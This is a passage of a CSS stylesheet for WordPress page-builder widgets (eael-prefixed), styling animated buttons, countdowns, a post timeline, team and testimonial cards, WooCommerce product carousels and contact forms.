    animation: blink_cursor .7s infinite
}

@keyframes blink_cursor {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@-webkit-keyframes blink_cursor {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

@-moz-keyframes blink_cursor {
    0% {
        opacity: 1
    }
    50% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}

.eael-fancy-text-container.style-2 {
    font-size: 24px
}

.eael-fancy-text-container.style-2 .eael-fancy-text-strings {
    background: #f54;
    color: #fff;
    padding: 10px 25px
}

.eael-creative-button-align-center {
    text-align: center
}

.eael-creative-button-align-center .eael-creative-button {
    float: none;
    display: inline-block
}

.eael-creative-button-align-left .eael-creative-button {
    float: left
}

.eael-creative-button-align-right .eael-creative-button {
    float: right
}

.eael-creative-button-align-justify .eael-creative-button {
    display: block;
    float: none
}

.eael-creative-button {
    float: left;
    min-width: 150px;
    text-align: center;
    vertical-align: middle;
    position: relative;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale
}

.eael-creative-button:focus {
    outline: 0
}

.eael-creative-button>span {
    vertical-align: middle
}

.eael-creative-button {
    border-radius: 2px;
    padding: 20px 30px;
    font-size: 16px;
    line-height: 1
}

.eael-creative-button--winona {
    overflow: hidden;
    padding: 0 !important;
    -webkit-transition: border-color .3s, background-color .3s;
    transition: border-color .3s, background-color .3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1)
}

.eael-creative-button--winona::after {
    content: attr(data-text);
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transform: translate3d(0, 25%, 0);
    transform: translate3d(0, 25%, 0)
}

.eael-creative-button--winona>span {
    display: block
}

.eael-creative-button--winona::after,
.eael-creative-button--winona>span {
    padding: 1em 2em;
    -webkit-transition: -webkit-transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1)
}

.eael-creative-button--winona:hover::after {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.eael-creative-button--winona:hover>span {
    opacity: 0;
    -webkit-transform: translate3d(0, -25%, 0);
    transform: translate3d(0, -25%, 0)
}

.eael-creative-button--ujarak {
    -webkit-transition: border-color .4s, color .4s;
    transition: border-color .4s, color .4s
}

.eael-creative-button--ujarak::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    opacity: 0;
    -webkit-transform: scale3d(0.7, 1, 1);
    transform: scale3d(0.7, 1, 1);
    -webkit-transition: -webkit-transform .4s, opacity .4s;
    transition: transform .4s, opacity .4s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1)
}

.eael-creative-button--ujarak,
.eael-creative-button--ujarak::before {
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1)
}

.eael-creative-button--ujarak:hover::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.eael-creative-button--wayra {
    overflow: hidden;
    -webkit-transition: border-color .3s, color .3s;
    transition: border-color .3s, color .3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1)
}

.eael-creative-button--wayra::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 150%;
    height: 100%;
    z-index: -1;
    -webkit-transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -3em, 0);
    transform: rotate3d(0, 0, 1, -45deg) translate3d(0, -3em, 0);
    -webkit-transform-origin: 0 100%;
    transform-origin: 0 100%;
    -webkit-transition: -webkit-transform .3s, opacity .3s, background-color .3s;
    transition: transform .3s, opacity .3s, background-color .3s
}

.eael-creative-button--wayra:hover::before {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1)
}

.eael-creative-button--tamaya {
    overflow: hidden
}

.eael-creative-button--tamaya::before,
.eael-creative-button--tamaya::after {
    content: attr(data-text);
    position: absolute;
    width: 100%;
    height: 50%;
    left: 0;
    overflow: hidden;
    -webkit-transition: -webkit-transform .3s;
    transition: transform .3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1)
}

.eael-creative-button--tamaya::before {
    top: 0;
    padding: 20px 30px
}

.eael-creative-button--tamaya::after {
    bottom: 0;
    line-height: 0
}

.eael-creative-button--tamaya:hover::after {
    bottom: -1px
}

.eael-creative-button--tamaya>span {
    display: block;
    -webkit-transform: scale3d(0.2, 0.2, 1);
    transform: scale3d(0.2, 0.2, 1);
    opacity: 0;
    -webkit-transition: -webkit-transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s;
    -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
    transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1)
}

.eael-creative-button--tamaya:hover::before {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0)
}

.eael-creative-button--tamaya:hover::after {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0)
}

.eael-creative-button--tamaya:hover>span {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1)
}

.eael-creative-button--rayen {
    overflow: hidden;
    padding: 0 !important
}

.eael-creative-button--rayen::before {
    content: attr(data-text);
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0)
}

.eael-creative-button--rayen>span {
    display: block
}

.eael-creative-button--rayen::before,
.eael-creative-button--rayen>span {
    padding: 1em 2em;
    -webkit-transition: -webkit-transform .3s;
    transition: transform .3s;
    -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
    transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1)
}

.eael-creative-button--rayen:hover::before {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

.eael-creative-button--rayen:hover>span {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0)
}

.eael-countdown-items {
    list-style: none;
    margin: 0;
    padding: 0;
    display: table;
    table-layout: fixed;
    width: 100%
}

.eael-countdown-items>li {
    list-style: none;
    margin: 0;
    padding: 0;
    display: table-cell;
    position: relative
}

.eael-countdown-item>div {
    text-align: center;
    padding: 20px
}

.eael-countdown-label-block .eael-countdown-digits,
.eael-countdown-label-block .eael-countdown-label {
    display: block;
    text-align: center
}

.eael-countdown-digits {
    font-size: 54px;
    line-height: 1
}

.eael-countdown-label {
    font-size: 18px;
    line-height: 1;
    color: #fff
}

.eael-countdown-show-separator .eael-countdown-digits::after {
    content: ":";
    position: absolute;
    left: 98%;
    z-index: 9999
}

.eael-countdown-item:last-child .eael-countdown-digits::after {
    display: none
}

.eael-countdown-items.style-1 .eael-countdown-item>div {
    background: #262625
}

.eael-post-timeline {
    margin-bottom: 0;
    min-height: 100%;
    overflow: hidden;
    position: relative
}

.eael-timeline-column {
    width: 50%;
    margin-left: 0;
    float: left;
    margin-top: 0 !important
}

.eael-timeline-post {
    position: relative
}

.eael-timeline-post:after {
    background-color: rgba(83, 85, 86, .2);
    content: "";
    width: 2px;
    height: 245px;
    position: absolute;
    right: 0;
    top: 70px
}

.eael-timeline-post:nth-child(2n):after {
    display: none
}

.eael-timeline-bullet {
    background-color: #9fa9af;
    border: 5px solid #fff;
    border-radius: 50%;
    box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.1);
    content: "";
    height: 20px;
    position: absolute;
    right: -9px;
    top: 60px;
    width: 20px;
    z-index: 3;
    cursor: pointer
}

.eael-timeline-post:nth-child(2n) .eael-timeline-bullet {
    background-color: #9fa9af;
    border: 5px solid #fff;
    border-radius: 50%;
    bottom: 36px;
    content: "";
    height: 20px;
    left: -11px;
    position: absolute;
    top: 300px;
    width: 20px;
    z-index: 3
}

.eael-timeline-post-inner {
    background: linear-gradient(45deg, #3f3f46 0, #05abe0 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 8px solid #e5eaed;
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
    float: right;
    margin: 30px 40px 30px auto;
    position: relative;
    height: 320px;
    width: calc(100% - 40px)
}

.eael-timeline-post:nth-child(even) .eael-timeline-post-inner {
    float: left;
    margin-left: 40px
}

.eael-timeline-post-inner:after {
    border-color: transparent transparent transparent #e5eaed;
    border-style: solid;
    border-width: 15px;
    content: "";
    height: 0;
    position: absolute;
    right: -36px;
    top: 17px;
    width: 0
}

.eael-timeline-post:nth-child(2n) .eael-timeline-post-inner:after {
    border-color: transparent #e5eaed transparent transparent;
    border-style: solid;
    border-width: 15px;
    content: "";
    height: 0;
    left: -36px;
    position: absolute;
    top: 257px;
    width: 0
}

.eael-timeline-post:nth-child(2n) .eael-timeline-post-inner::after {
    border-left-color: transparent !important
}

.eael-timeline-post p {
    margin: 1.6rem 0 0 0;
    font-size: .9em;
    line-height: 1.6em
}

.eael-timeline-post-image {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    overflow: hidden;
    position: relative;
    opacity: .6;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s
}

.eael-timeline-post-title {
    bottom: 40px;
    position: absolute;
    width: 100%
}

.eael-timeline-post-title h2 {
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    letter-spacing: 1px;
    line-height: 24px;
    padding: 0 25px;
    text-align: left;
    text-transform: uppercase
}

.eael-timeline-post-excerpt {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s
}

.eael-timeline-post-excerpt p {
    color: #fff;
    font-size: 14px;
    padding: 25px
}

.eael-timeline-post-inner:hover .eael-timeline-post-excerpt {
    opacity: 1;
    top: 10px
}

.eael-timeline-post-inner:hover .eael-timeline-post-image {
    opacity: .3
}

.eael-timeline-post time {
    opacity: 0;
    background-color: rgba(0, 0, 0, .7);
    color: #fff;
    font-size: 10px;
    border-radius: 20px;
    position: absolute;
    right: -97px;
    width: 100px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    top: 50px;
    z-index: 99;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s
}

.eael-timeline-post:nth-child(2n) time {
    background-color: rgba(0, 0, 0, 0.7);
    border-radius: 20px;
    color: #fff;
    font-size: 10px;
    height: 30px;
    left: -99px;
    line-height: 30px;
    position: absolute;
    text-align: center;
    top: 290px;
    width: 100px;
    z-index: 99
}

.eael-timeline-post time:before {
    border-bottom: 5px solid rgba(0, 0, 0, 0.7);
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    content: "";
    height: 0;
    left: 45px;
    position: absolute;
    top: -5px;
    width: 0
}

.eael-timeline-post:hover time {
    opacity: 1
}

.eael-timeline-post::after {
    height: 100%
}

.eael-post-timeline .eael-timeline-post:nth-last-child(2)::after {
    height: 245px
}

.eael-post-timeline .eael-timeline-post:last-child::after {
    display: none
}

@media only screen and (max-width:1366px) {
    .eael-timeline-post-title h2 {
        font-size: .8em
    }
    .eael-timeline-post-excerpt p {
        font-size: 13px
    }
}

@media only screen and (max-width:1169px) {
    .eael-timeline-post-inner {
        height: 320px
    }
}

@media only screen and (max-width:992px) {
    .eael-post-timeline {
        margin-left: 0
    }
    .eael-timeline-bullet,
    .eael-timeline-post:after,
    .eael-timeline-post:before,
    .eael-timeline-post-inner:after {
        display: none
    }
    .eael-timeline-post {
        display: inline-block;
        float: left !important;
        width: 50% !important;
        margin: 15px auto
    }
    .eael-timeline-post-inner {
        height: 320px;
        padding-bottom: 30px
    }
    .eael-timeline-post-title {
        bottom: 50px
    }
    .eael-timeline-post-title h2 {
        font-size: .8em;
        line-height: 1.2em
    }
    .eael-timeline-post .eael-timeline-post-inner {
        margin: 0 10px auto 0;
        width: 90%
    }
    .eael-timeline-post:nth-child(2n) .eael-timeline-post-inner {
        margin: 0 auto 0 10px;
        width: 90%
    }
    .eael-timeline-post-excerpt {
        opacity: 0 !important
    }
    .eael-timeline-post-image {
        opacity: .3
    }
    .eael-timeline-post time,
    .eael-timeline-post:nth-child(2n) time {
        background-color: #fff;
        border-radius: 0;
        color: #444;
        font-size: 12px;
        text-transform: uppercase;
        left: 0;
        opacity: 1;
        padding-top: 3px;
        top: 275px;
        width: 100%
    }
    time:before {
        display: none
    }
}

@media only screen and (max-width:767px) {
    .eael-timeline-post {
        display: block;
        float: none !important;
        margin: 20px auto;
        width: 100% !important
    }
    .eael-timeline-post .eael-timeline-post-inner,
    .eael-timeline-post:nth-child(2n) .eael-timeline-post-inner {
        display: block;
        float: none;
        margin: 0 auto
    }
}

@media only screen and (max-width:479px) {
    .eael-timeline-post .eael-timeline-post-inner,
    .eael-timeline-post:nth-child(2n) .eael-timeline-post-inner {
        height: 250px;
        margin: 0 auto;
        width: 95%
    }
    .eael-timeline-post time,
    .eael-timeline-post:nth-child(2n) time {
        top: 205px
    }
}

.eael-team-item {
    overflow: hidden;
    position: relative
}

.team-avatar-rounded figure img {
    border-radius: 50%;
    height: auto
}

.eael-team-image>figure {
    margin: 0;
    padding: 0
}

.eael-team-image>figure img {
    display: block;
    margin: 0 auto
}

.eael-team-item .eael-team-content {
    padding: 10px
}

.eael-team-item .eael-team-member-name {
    font-size: 20px;
    font-weight: bold;
    letter-spacing: .05em;
    margin: 5px 0;
    text-transform: uppercase
}

.eael-team-item .eael-team-member-position {
    font-size: 14px;
    font-weight: normal;
    letter-spacing: .05em;
    margin: 5px 0 10px;
    text-transform: uppercase
}

.eael-team-item .eael-team-content,
.eael-team-item .eael-team-content .eael-team-text {
    font-size: 14px;
    line-height: 1.5
}

.eael-team-content>ul {
    margin: 0;
    padding: 0
}

.eael-team-content li {
    display: inline-block;
    list-style: outside none none;
    margin-right: 10px;
    text-align: center
}

.eael-team-content li a {
    font-size: 2.5rem
}

.eael-team-align-left .eael-team-item .eael-team-member-name,
.eael-team-align-left .eael-team-item .eael-team-member-position,
.eael-team-align-left .eael-team-item .eael-team-text,
.eael-team-align-left .eael-team-item .eael-team-content p,
.eael-team-align-left .eael-team-item .eael-team-content ul,
.eael-team-align-left .eael-team-item .eael-team-content li {
    text-align: left
}

.eael-team-align-right .eael-team-item .eael-team-member-name,
.eael-team-align-right .eael-team-item .eael-team-member-position,
.eael-team-align-right .eael-team-item .eael-team-text,
.eael-team-align-right .eael-team-item .eael-team-content p,
.eael-team-align-right .eael-team-item .eael-team-content ul,
.eael-team-align-right .eael-team-item .eael-team-content li {
    text-align: right
}

.eael-team-align-centered .eael-team-item .eael-team-member-name,
.eael-team-align-centered .eael-team-item .eael-team-member-position,
.eael-team-align-centered .eael-team-item .eael-team-text,
.eael-team-align-centered .eael-team-item .eael-team-content p,
.eael-team-align-centered .eael-team-item .eael-team-content ul,
.eael-team-align-centered .eael-team-item .eael-team-content li {
    text-align: center
}

.eael-team-item.eael-team-members-overlay .eael-team-content {
    bottom: 10px;
    left: 10px;
    margin-bottom: 0;
    padding-top: 15%;
    opacity: 0;
    overflow: hidden;
    text-overflow: ellipsis;
    position: absolute;
    right: 10px;
    top: 10px;
    -webkit-transition: all .615s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all .615s cubic-bezier(0.19, 1, 0.22, 1) 0s
}

.eael-team-item.eael-team-members-overlay:hover .eael-team-content {
    opacity: 1
}

.eael-team-member-social-link>a {
    display: inline-block;
    -webkit-transition: all .3s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all .3s cubic-bezier(0.19, 1, 0.22, 1) 0s
}

.eael-team-member-social-link>a:focus {
    outline: 0
}

.eael-testimonial-slider {
    position: relative
}

.eael-testimonial-image img {
    max-width: 100%
}

.eael-testimonial-image {
    padding: 10px 10px 10px 20px
}

.eael-testimonial-image>figure {
    display: block;
    margin: 0
}

.testimonial-avatar-rounded figure img {
    border-radius: 50%;
    height: auto
}

.eael-testimonial-content {
    margin: 0;
    padding: 10px 20px 50px
}

.eael-testimonial-item>figure {
    margin: 0 auto;
    padding: 0 20px
}

.eael-testimonial-item .center-text {
    text-align: center
}

.eael-testimonial-item .right-text {
    text-align: right
}

.eael-testimonial-item .left-text {
    text-align: left
}

.eael-testimonial-item .justify-text {
    text-align: justify
}

.eael-testimonial-content .eael-testimonial-text {
    font-size: 100%;
    font-style: italic;
    line-height: 1.5;
    margin-bottom: 10px
}

.eael-testimonial-content .eael-testimonial-user {
    float: left;
    font-family: inherit;
    font-size: 105%;
    font-style: italic;
    font-weight: normal;
    line-height: 1.5;
    margin-bottom: 0;
    margin-right: 5px
}

.eael-testimonial-content .eael-testimonial-user-company {
    float: left;
    font-family: inherit;
    font-size: 90%;
    font-style: italic;
    font-weight: lighter;
    line-height: 1.75;
    margin-bottom: 0;
    margin-top: 1px
}

.eael-testimonial-image {
    position: relative
}

.eael-testimonial-image .eael-testimonial-quote::after {
    color: inherit !important;
    content: "\f10e";
    font-family: "FontAwesome";
    font-size: 200%;
    position: absolute;
    right: 20px;
    top: 10px
}

.eael-testimonial-align-left .eael-testimonial-content,
.eael-testimonial-align-left .eael-testimonial-user,
.eael-testimonial-align-left .eael-testimonial-user-company {
    text-align: left
}

.eael-testimonial-align-left .eael-testimonial-image {
    float: left;
    width: 30%
}

.eael-testimonial-align-left .eael-testimonial-content {
    float: left;
    margin-top: 20px;
    position: relative;
    width: 70%
}

.eael-testimonial-align-left .eael-testimonial-image .eael-testimonial-quote {
    display: none
}

.eael-testimonial-align-left .eael-testimonial-quote::before {
    color: inherit;
    content: "\f10e";
    font-family: "FontAwesome";
    font-size: 28px;
    right: 20px;
    position: absolute;
    top: 0
}

.eael-testimonial-align-left .eael-testimonial-text {
    padding-right: 25px
}

.eael-testimonial-align-left .eael-testimonial-content {
    margin: 0;
    padding: 10px 25px 30px 10px
}

.eael-testimonial-align-centered .eael-testimonial-content .eael-testimonial-text {
    text-align: center
}

.eael-testimonial-align-centered .eael-testimonial-user,
.eael-testimonial-align-centered .eael-testimonial-user-company {
    float: none;
    text-align: center
}

.eael-testimonial-align-centered .eael-testimonial-image>figure img {
    display: block;
    margin-left: auto !important;
    margin-right: auto !important
}

.eael-testimonial-align-right .eael-testimonial-content,
.eael-testimonial-align-right .eael-testimonial-user,
.eael-testimonial-align-right .eael-testimonial-user-company {
    text-align: right
}

.eael-testimonial-align-right .eael-testimonial-image {
    float: right;
    width: 30%
}

.eael-testimonial-align-right .eael-testimonial-content {
    float: right;
    margin-top: 20px;
    position: relative;
    width: 70%
}

.eael-testimonial-align-right .eael-testimonial-image .eael-testimonial-quote {
    display: none
}

.eael-testimonial-align-right .eael-testimonial-quote::before {
    color: inherit;
    content: "\f10d";
    font-family: "FontAwesome";
    font-size: 28px;
    left: 20px;
    position: absolute;
    top: 0
}

.eael-testimonial-align-right .eael-testimonial-text {
    padding-left: 30px
}

.eael-testimonial-align-right .eael-testimonial-user,
.eael-testimonial-align-right .eael-testimonial-user-company {
    float: none;
    text-align: right
}

.eael-testimonial-align-right .eael-testimonial-content {
    padding: 10px 10px 30px 25px
}

.eael-product-carousel .woocommerce li.product {
    background-color: #fff;
    border-radius: 0;
    box-shadow: none
}

.hide_rating .woocommerce .star-rating-container,
.hide_rating .woocommerce .star-rating {
    display: none !important
}

.eael-product-carousel .woocommerce ul.products li.product h3 {
    padding: .5em
}

.eael-product-carousel .woocommerce .products .star-rating {
    display: block;
    float: none;
    margin: 10px auto
}

body:not(.x-ethos):not(.x-integrity):not(.x-renew):not(.x-icon) .eael-product-carousel .woocommerce li.product .button {
    box-shadow: none;
    display: block;
    left: auto;
    margin: 15px;
    padding: .45em .5em .575em;
    position: relative;
    right: auto;
    text-shadow: none;
    top: auto
}

.eael-product-carousel:not(.eael-product-no-style) .woocommerce li.product .entry-featured {
    background-color: transparent;
    border: medium none;
    box-shadow: none;
    padding: 0
}

.eael-product-carousel.eael-product-simple .woocommerce li.product .entry-wrap,
.eael-product-carousel.eael-product-reveal .woocommerce li.product .entry-wrap {
    background-color: transparent;
    bottom: auto;
    box-shadow: none;
    padding: 15px 0 0;
    position: relative;
    text-align: center;
    top: auto
}

.eael-product-carousel.eael-product-simple .woocommerce li.product .entry-header h3,
.eael-product-carousel.eael-product-reveal .woocommerce li.product .entry-header h3 {
    font-size: 14px;
    line-height: 1.2;
    margin: 0 0 5px;
    padding-bottom: .5em
}

.eael-product-carousel.eael-product-simple .woocommerce li.product .entry-header h3 a,
.eael-product-carousel.eael-product-reveal .woocommerce li.product .entry-header h3 a {
    color: #272727;
    font-weight: normal;
    letter-spacing: .01rem;
    text-transform: uppercase
}

.eael-product-carousel.eael-product-simple .woocommerce li.product .price>.amount,
.eael-product-carousel.eael-product-simple .woocommerce li.product .entry-header .price>.amount,
.eael-product-carousel.eael-product-simple .woocommerce li.product .entry-header .price>ins>.amount,
.eael-product-carousel.eael-product-reveal .woocommerce li.product .entry-header .price>.amount,
.eael-product-carousel.eael-product-reveal .woocommerce li.product .entry-header .price>ins>.amount {
    color: #272727;
    font-size: 18px;
    font-weight: normal
}

.eael-product-carousel.eael-product-simple .woocommerce li.product .entry-wrap::before,
.eael-product-carousel.eael-product-reveal .woocommerce li.product .entry-wrap::before {
    display: none
}

.eael-product-carousel:not(.eael-product-no-style) .woocommerce li.product .entry-header .button {
    background-color: transparent;
    border: 1px solid rgba(0, 0, 0, 0.5);
    border-radius: 0;
    box-shadow: none;
    color: #272727;
    display: block;
    font-size: 14px;
    left: auto;
    margin: 20px auto;
    opacity: 1;
    position: relative;
    right: auto;
    text-shadow: none;
    top: auto;
    width: 80%
}

.eael-product-carousel:not(.eael-product-no-style) .woocommerce li.product .entry-header .button:hover {
    background-color: #e74c3c;
    border: 1px solid #e74c3c;
    color: #fff
}

.eael-product-carousel.eael-product-simple .woocommerce li.product .star-rating-container {
    background-color: transparent;
    left: auto;
    opacity: 1;
    position: relative;
    right: auto;
    top: 5px;
    display: block;
    margin: 0 auto;
    width: 110px
}

.eael-product-carousel.eael-product-simple .woocommerce li.product .star-rating-container .star-rating::before,
.eael-product-carousel.eael-product-reveal .woocommerce li.product .star-rating-container .star-rating::before {
    color: #f2b01e
}

.eael-product-carousel.eael-product-simple .woocommerce li.product .star-rating-container .star-rating span::before,
.eael-product-carousel.eael-product-reveal .woocommerce li.product .star-rating-container .star-rating span::before {
    color: #f2b01e
}

.eael-product-carousel:not(.eael-product-no-style) .onsale {
    border-radius: 0;
    box-shadow: none;
    display: block;
    font-size: 14px;
    height: 100px;
    letter-spacing: 0;
    line-height: 160px;
    position: absolute;
    text-align: center;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.6);
    text-transform: uppercase;
    transform: rotate(-45deg);
    width: 200px;
    z-index: 1
}

.eael-product-carousel:not(.eael-product-no-style) .woocommerce li.product .onsale {
    left: -95px;
    top: -45px
}

.eael-product-carousel .woocommerce ul.products {
    margin: 0 0 30px
}

.eael-product-carousel .woocommerce li.product {
    background-color: #fff;
    float: left;
    overflow: hidden;
    padding: 0;
    position: relative;
    text-align: center
}

.eael-product-carousel.eael-product-reveal .woocommerce li.product .entry-wrap {
    bottom: -63px;
    margin-top: -63px;
    position: relative;
    top: auto;
    -webkit-transition: all .615s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all .615s cubic-bezier(0.19, 1, 0.22, 1) 0s
}

.eael-product-carousel.eael-product-reveal .woocommerce li.product:hover .entry-wrap {
    bottom: 0
}

.eael-product-carousel.eael-product-reveal .woocommerce li.product:hover .entry-wrap::before {
    background-color: #fff;
    display: block
}

.eael-product-carousel.eael-product-reveal .woocommerce li.product .star-rating-container {
    background-color: rgba(255, 255, 255, 0.9);
    left: auto;
    opacity: 0;
    position: absolute;
    right: 10px;
    top: 10px
}

.eael-product-carousel.eael-product-reveal .woocommerce li.product:hover .star-rating-container {
    opacity: 1
}

.eael-product-carousel.eael-product-overlay .woocommerce li.product .entry-wrap {
    bottom: auto;
    font-size: 14px;
    left: 0;
    padding: 0;
    position: absolute;
    right: 0;
    top: calc(100% - 4em);
    transition: all .615s cubic-bezier(0.19, 1, 0.22, 1) 0s
}

.eael-product-carousel.eael-product-overlay .woocommerce li.product .entry-wrap {
    background-color: rgba(0, 0, 0, 0.5);
    bottom: auto;
    font-size: 14px;
    left: 0;
    padding: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: calc(100% - 4em);
    -webkit-transition: all .615s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    transition: all .615s cubic-bezier(0.19, 1, 0.22, 1) 0s
}

.eael-product-carousel.eael-product-overlay .woocommerce li.product .entry-wrap::before {
    background-color: rgba(0, 0, 0, 0.5);
    content: "";
    display: block;
    height: 50em;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all .615s cubic-bezier(0.19, 1, 0.22, 1) 0s;
    z-index: 0
}

.eael-product-carousel.eael-product-overlay .woocommerce li.product:hover .entry-wrap::before {
    background-color: rgba(0, 0, 0, 0.75)
}

.eael-product-carousel.eael-product-overlay .woocommerce li.product .entry-header {
    position: relative
}

.eael-product-carousel.eael-product-overlay .woocommerce li.product .entry-header h3 {
    font-size: 14px;
    line-height: 1;
    margin: 0;
    overflow: hidden;
    padding: 1.5em;
    text-overflow: ellipsis;
    text-transform: uppercase;
    white-space: nowrap
}

.eael-product-carousel.eael-product-overlay .woocommerce li.product .entry-header h3 a {
    color: #fff
}

.eael-product-carousel.eael-product-overlay .woocommerce li.product .price>del,
.eael-product-carousel.eael-product-overlay .woocommerce li.product .entry-header .price>del {
    display: none
}

.eael-product-carousel.eael-product-overlay .woocommerce li.product .entry-header .price>.amount,
.woocommerce li.product .entry-header .price>ins>.amount {
    color: #fff;
    font-size: 24px
}

.eael-product-carousel.eael-product-overlay .woocommerce li.product .added_to_cart {
    display: none
}

.eael-product-carousel.eael-product-overlay .woocommerce li.product:hover .entry-wrap {
    top: calc(100% - 10.385em)
}

.eael-product-carousel.eael-product-overlay .woocommerce li.product:hover .entry-wrap::before {
    background-color: rgba(0, 0, 0, 0.75)
}

.eael-product-carousel.eael-product-overlay .woocommerce li.product:hover .star-rating-container {
    opacity: 1
}

.eael-contact-form-container input,
.eael-contact-form-container textarea {
    height: auto;
    padding: 10px
}

.eael-contact-form-align-center .eael-contact-form-container,
.eael-contact-form-btn-align-center .eael-contact-form-container input.wpcf7-submit {
    margin-left: auto !important;
    margin-right: auto !important;
    display: block;
    float: none
}

.eael-contact-form-align-left .eael-contact-form-container,
.eael-contact-form-btn-align-left .eael-contact-form-container input.wpcf7-submit {
    float: left;
    width: auto
}

.eael-contact-form-align-right .eael-contact-form-container,
.eael-contact-form-btn-align-right .eael-contact-form-container input.wpcf7-submit {
    float: right;
    width: auto
}

.eael-contact-form-container textarea,
.eael-contact-form-container input[type="text"],
.eael-contact-form-container input[type="password"],
.eael-contact-form-container input[type="datetime"],
.eael-contact-form-container input[type="datetime-local"],
.eael-contact-form-container input[type="date"],
.eael-contact-form-container input[type="month"],
.eael-contact-form-container input[type="time"],
.eael-contact-form-container input[type="week"],
.eael-contact-form-container input[type="number"],
.eael-contact-form-container input[type="email"],
.eael-contact-form-container input[type="url"],
.eael-contact-form-container input[type="search"],
.eael-contact-form-container input[type="tel"],
.eael-contact-form-container input[type="color"],
.eael-contact-form-container .uneditable-input {
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}

.eael-contact-form-container .wpcf7-form::before,
.eael-contact-form-container .wpcf7-form::after {
    content: " ";
    clear: both;
    display: table
}

.eael-contact-form-container .wpcf7-response-output {
    clear: both
}

.eael-weform-container input,
.eael-weform-container textarea {
    height: auto;
    padding: 10px
}

.eael-contact-form-align-center .eael-weform-container,
.eael-contact-form-btn-align-center .eael-weform-container ul.wpuf-form .wpuf-submit input[type="submit"] {
    margin-left: auto !important;
    margin-right: auto !important;
    display: block;
    float: none
}

.eael-contact-form-align-left .eael-weform-container,
.eael-contact-form-btn-align-left .eael-weform-container ul.wpuf-form .wpuf-submit input[type="submit"] {
    float: left;
    width: auto
}

.eael-contact-form-align-right .eael-weform-container,
.eael-contact-form-btn-align-right .eael-weform-container ul.wpuf-form .wpuf-submit input[type="submit"] {
    float: right;
    width: auto
}

.eael-weform-container ul.wpuf-form li .wpuf-fields input[type="text"],
.eael-weform-container ul.wpuf-form li .wpuf-fields input[type="password"],
.eael-weform-container ul.wpuf-form li .wpuf-fields input[type="email"],
.eael-weform-container ul.wpuf-form li .wpuf-fields input[type="url"],
.eael-weform-container ul.wpuf-form li .wpuf-fields input[type="number"],
.eael-weform-container ul.wpuf-form li .wpuf-fields textarea {
    max-width: 100%
}

.eael-ninja-container input,
.eael-ninja-container textarea {
    height: auto;
    padding: 10px
}

.eael-contact-form-align-center .eael-ninja-container,
.eael-contact-form-btn-align-center .eael-ninja-container .nf-field .nf-field-element input[type="button"] {
    margin-left: auto !important;
    margin-right: auto !important;
    display: block;
    float: none
}

